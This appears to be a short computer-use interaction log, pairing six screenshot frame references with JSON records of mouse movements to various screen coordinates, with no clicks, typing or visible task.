
{"action": "mouse_move", "coordinate": [780, 726]}

{"action": "mouse_move", "coordinate": [1042, 708]}

{"action": "mouse_move", "coordinate": [1156, 725]}

{"action": "mouse_move", "coordinate": [578, 503]}

{"action": "mouse_move", "coordinate": [269, 718]}

{"action": "mouse_move", "coordinate": [1012, 714]}
